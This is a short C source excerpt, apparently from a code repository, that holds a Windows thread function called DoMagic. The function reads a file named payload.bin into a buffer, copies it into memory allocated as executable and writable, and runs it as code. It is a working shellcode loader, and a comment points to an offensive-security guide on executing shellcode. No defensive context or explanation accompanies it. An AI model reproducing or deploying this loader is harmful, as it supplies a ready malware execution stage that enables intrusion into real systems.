 159
160 DWORD WINAPI DoMagic(LPVOID lpParameter)
161 {
162 //https://stackoverflow.com/questions/14002954/c-programming-how-to-read-the-whole-file-contents-into-a-buffer
163 FILE* fp;
164 size_t size;
165 unsigned char* buffer;
166
167 fp = fopen("payload.bin", "rb");
168 fseek(fp, 0, SEEK_END);
169 size = ftell(fp);
170 fseek(fp, 0, SEEK_SET);
171 buffer = (unsigned char*)malloc(size);
172
173 //https://ired.team/offensive-security/code-injection-process-injection/loading-and-executing-shellcode-from-portable-executable-resources
174 fread(buffer, size, 1, fp);
175
176 void* exec = VirtualAlloc(0, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
177
178 memcpy(exec, buffer, size);
179
180 ((void(*) ())exec)();
181
182 return 0;
183 }